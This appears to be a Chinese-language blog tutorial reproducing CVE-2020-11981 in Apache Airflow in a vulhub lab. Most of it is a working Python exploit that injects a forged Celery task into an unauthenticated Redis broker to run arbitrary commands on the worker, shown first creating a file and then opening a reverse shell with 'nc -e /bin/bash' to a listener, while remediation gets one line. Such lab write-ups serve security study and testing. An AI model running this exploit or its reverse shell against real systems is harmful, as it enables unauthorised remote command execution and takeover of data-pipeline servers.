🍬 博主介绍

👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~

✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!

文章目录

- 🍬 博主介绍

- 一、漏洞编号

- 二、影响范围

- 三、漏洞描述

- 四、环境搭建

- 1、进入CVE-2020-11981环境

- 2、启动CVE-2020-11981环境

- 3、查看CVE-2020-11981环境

- 4、访问CVE-2020-11981环境

- 5、查看CVE-2020-11981提示信息

- 6、关闭CVE-2020-11981环境

- 五、漏洞复现

- 1、POC脚本

- 2、在tmp目录下创建PowerShell.txt文件

- 1.构造POC脚本

- 2.执行POC脚本

- 3.文件创建成功

- 六、Getshell

- 1、攻击机监听

- 2、靶机连接

- 1.反弹shell命令

- 2.构造POC脚本

- 3.执行POC脚本

- 3、getshell成功

- 七、修复建议

- 八、相关资源

一、漏洞编号

CVE-2020-11981

二、影响范围

Apache Airflow <= 1.10.10

三、漏洞描述

Airflow 是一个使用 python 语言编写的 data pipeline 调度和监控工作流的平台。Airflow 是通过 DAG(Directed acyclic graph 有向无环图)来管理任务流程的任务调度工具, 不需要知道业务数据的具体内容,设置任务的依赖关系即可实现任务调度。

这个平台拥有和 Hive、Presto、MySQL、HDFS、Postgres 等数据源之间交互的能力,并且提供了钩子(hook)使其拥有很好地扩展性。除了一个命令行界面,该工具还提供了一个基于 Web 的用户界面可以可视化管道的依赖关系、监控进度、触发任务等。



Apache Airflow是一款开源的,分布式任务调度框架。在其1.10.10版本及以前,如果攻击者控制了Celery的消息中间件(如Redis/RabbitMQ),将可以通过控制消息,在Worker进程中执行任意命令。



四、环境搭建

1、进入CVE-2020-11981环境

cd vulhub/airflow/CVE-2020-11981



2、启动CVE-2020-11981环境

docker-compose up -d

3、查看CVE-2020-11981环境



这里需要注意一下,由于漏洞环境比较大,启动的时间很慢,并不是一下子就能启动好的。



docker-compose ps

下面这个图是我启动之后立马查看的,还有还环境没有起来

这是我隔了一段时间之后再次查看的图片,这个时候又多了一个8080端口



4、访问CVE-2020-11981环境

http://192.168.233.128:8080/admin/

5、查看CVE-2020-11981提示信息

cat README.md



6、关闭CVE-2020-11981环境

复现完记得关闭环境

docker-compose down

五、漏洞复现



1、POC脚本

import pickle

import json

import base64

import redis

import sys

r = redis.Redis(host=sys.argv[1], port=6379, decode_responses=True,db=0)

queue_name = 'default'

ori_str="{\"content-encoding\": \"utf-8\", \"properties\": {\"priority\": 0, \"delivery_tag\": \"f29d2b4f-b9d6-4b9a-9ec3-029f9b46e066\", \"delivery_mode\": 2, \"body_encoding\": \"base64\", \"correlation_id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"delivery_info\": {\"routing_key\": \"celery\", \"exchange\": \"\"}, \"reply_to\": \"fb996eec-3033-3c10-9ee1-418e1ca06db8\"}, \"content-type\": \"application/json\", \"headers\": {\"retries\": 0, \"lang\": \"py\", \"argsrepr\": \"(100, 200)\", \"expires\": null, \"task\": \"airflow.executors.celery_executor.execute_command\", \"kwargsrepr\": \"{}\", \"root_id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"parent_id\": null, \"id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"origin\": \"gen1@132f65270cde\", \"eta\": null, \"group\": null, \"timelimit\": [null, null]}, \"body\": \"W1sxMDAsIDIwMF0sIHt9LCB7ImNoYWluIjogbnVsbCwgImNob3JkIjogbnVsbCwgImVycmJhY2tzIjogbnVsbCwgImNhbGxiYWNrcyI6IG51bGx9XQ==\"}"

task_dict = json.loads(ori_str)

command = ['命令']

body=[[command], {}, {"chain": None, "chord": None, "errbacks": None, "callbacks": None}]

task_dict['body']=base64.b64encode(json.dumps(body).encode()).decode()

for i in command:

print(i,end=' ')

r.lpush(queue_name,json.dumps(task_dict))

2、在tmp目录下创建PowerShell.txt文件

1.构造POC脚本

import pickle

import json

import base64

import redis

import sys

r = redis.Redis(host=sys.argv[1], port=6379, decode_responses=True,db=0)

queue_name = 'default'

ori_str="{\"content-encoding\": \"utf-8\", \"properties\": {\"priority\": 0, \"delivery_tag\": \"f29d2b4f-b9d6-4b9a-9ec3-029f9b46e066\", \"delivery_mode\": 2, \"body_encoding\": \"base64\", \"correlation_id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"delivery_info\": {\"routing_key\": \"celery\", \"exchange\": \"\"}, \"reply_to\": \"fb996eec-3033-3c10-9ee1-418e1ca06db8\"}, \"content-type\": \"application/json\", \"headers\": {\"retries\": 0, \"lang\": \"py\", \"argsrepr\": \"(100, 200)\", \"expires\": null, \"task\": \"airflow.executors.celery_executor.execute_command\", \"kwargsrepr\": \"{}\", \"root_id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"parent_id\": null, \"id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"origin\": \"gen1@132f65270cde\", \"eta\": null, \"group\": null, \"timelimit\": [null, null]}, \"body\": \"W1sxMDAsIDIwMF0sIHt9LCB7ImNoYWluIjogbnVsbCwgImNob3JkIjogbnVsbCwgImVycmJhY2tzIjogbnVsbCwgImNhbGxiYWNrcyI6IG51bGx9XQ==\"}"

task_dict = json.loads(ori_str)

command = ['touch','/tmp/PowerShell.txt']

body=[[command], {}, {"chain": None, "chord": None, "errbacks": None, "callbacks": None}]

task_dict['body']=base64.b64encode(json.dumps(body).encode()).decode()

for i in command:

print(i,end=' ')

r.lpush(queue_name,json.dumps(task_dict))



2.执行POC脚本

python CVE-2020-11981.py 192.168.233.128



3.文件创建成功



进入容器查看,发现文件创建成功

docker ps

docker exec -it 831cd658320c /bin/bash

ls /tmp

六、Getshell



1、攻击机监听

nc -lvvp 55555

Nc反弹shell在文末给出

2、靶机连接

1.反弹shell命令

nc反弹shell详解在文末给出

nc -e /bin/bash 192.168.233.1 55555

2.构造POC脚本

import pickle

import json

import base64

import redis

import sys

r = redis.Redis(host=sys.argv[1], port=6379, decode_responses=True,db=0)

queue_name = 'default'

ori_str="{\"content-encoding\": \"utf-8\", \"properties\": {\"priority\": 0, \"delivery_tag\": \"f29d2b4f-b9d6-4b9a-9ec3-029f9b46e066\", \"delivery_mode\": 2, \"body_encoding\": \"base64\", \"correlation_id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"delivery_info\": {\"routing_key\": \"celery\", \"exchange\": \"\"}, \"reply_to\": \"fb996eec-3033-3c10-9ee1-418e1ca06db8\"}, \"content-type\": \"application/json\", \"headers\": {\"retries\": 0, \"lang\": \"py\", \"argsrepr\": \"(100, 200)\", \"expires\": null, \"task\": \"airflow.executors.celery_executor.execute_command\", \"kwargsrepr\": \"{}\", \"root_id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"parent_id\": null, \"id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"origin\": \"gen1@132f65270cde\", \"eta\": null, \"group\": null, \"timelimit\": [null, null]}, \"body\": \"W1sxMDAsIDIwMF0sIHt9LCB7ImNoYWluIjogbnVsbCwgImNob3JkIjogbnVsbCwgImVycmJhY2tzIjogbnVsbCwgImNhbGxiYWNrcyI6IG51bGx9XQ==\"}"

task_dict = json.loads(ori_str)

command = ['nc','-e', '/bin/bash','192.168.233.1', '55555']

body=[[command], {}, {"chain": None, "chord": None, "errbacks": None, "callbacks": None}]

task_dict['body']=base64.b64encode(json.dumps(body).encode()).decode()

for i in command:

print(i,end=' ')

r.lpush(queue_name,json.dumps(task_dict))

3.执行POC脚本

python CVE-2020-11981.py 192.168.233.128

3、getshell成功

进入监听端发现shell反弹过来了

七、修复建议

及时更新到最新版本。

八、相关资源

1、docker 搭建 vulhub 靶场环境

2、[ vulhub漏洞复现篇 ] vulhub 漏洞集合 - 表格版本(含漏洞复现文章连接)

3、[ vulhub漏洞复现篇 ] vulhub 漏洞集合(含漏洞复现文章连接)

4、[ 隧道技术 ] 反弹shell的集中常见方式(二)bash 反弹shell

5、[ 隧道技术 ] 反弹shell的集中常见方式(一)nc反弹shell

6、CVE-2020-11981POC

![[思维模式-6]:《如何系统思考》-2- 认识篇 - 为什么要系统思考?系统思考是系统架构师、系统设计师的基本技能](https://img-blog.csdnimg.cn/b330c56ede4f49339cc3d4ce444e5ce1.png)